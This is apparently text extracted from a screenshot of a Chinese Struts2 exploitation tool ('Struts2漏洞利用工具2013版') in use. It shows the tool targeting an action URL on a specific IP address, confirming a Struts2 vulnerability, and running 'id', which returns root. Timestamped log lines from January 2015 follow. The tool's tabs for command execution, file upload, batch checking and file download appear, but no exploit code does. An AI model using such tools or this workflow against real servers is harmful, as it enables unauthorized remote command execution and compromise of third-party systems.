 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://61.237.239.144/ictrcp/base/index.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: id 执 行
uid=0(root) gid=0(root) groups=0(root)
context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
正在获取Web信息，请稍等片刻........----2015/1/2 23:24:10
验证结果: 存在最新的Struts2漏洞....----2015/1/2 23:24:12
获取Web信息完毕......----2015/1/2 23:24:12
正在执行命令中，请稍等片刻........----2015/1/2 23:25:01
命令执行完毕........----2015/1/2 23:25:02